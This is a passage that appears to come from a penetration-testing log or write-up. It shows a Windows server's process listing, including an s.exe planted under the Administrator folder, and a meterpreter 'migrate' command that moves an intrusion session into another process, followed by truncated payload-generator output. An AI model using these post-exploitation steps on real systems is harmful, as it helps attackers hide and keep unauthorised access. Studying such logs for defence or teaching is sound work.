 2248 1836 s.exe x86 0 WWW-6DA2DD10
\Documents and Settings\Administrator\����\s.exe
2448 424 inetinfo.exe x86 0 NT AUTHORITY
\WINDOWS\system32\inetsrv\inetinfo.exe
2556 424 svchost.exe x86 0 NT AUTHORITY
\WINDOWS\System32\svchost.exe
3208 1228 vmtoolsd.exe x86 0 WWW-6DA2DD10
\Program Files\VMware\VMware Tools\vmtoolsd.exe
3224 424 vmtoolsd.exe x86 0 NT AUTHORITY
\Program Files\VMware\VMware Tools\vmtoolsd.exe
3296 424 TPAutoConnSvc.exe x86 0 NT AUTHORITY
\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
3368 424 dllhost.exe x86 0 NT AUTHORITY
\WINDOWS\system32\dllhost.exe
3452 3296 TPAutoConnect.exe x86 0 WWW-6DA2DD10
\Program Files\VMware\VMware Tools\TPAutoConnect.exe
3488 424 msdtc.exe x86 0
\WINDOWS\system32\msdtc.exe
3804 424 mysqld.exe x86 0
\ZkeysSoft\MySql\MySQL Server 5.1\bin\mysqld.exe
meterpreter > migrate 1836
[*] Migrating from 2248 to 1836...
No encoder or badchars specif
Payload size: 333 bytes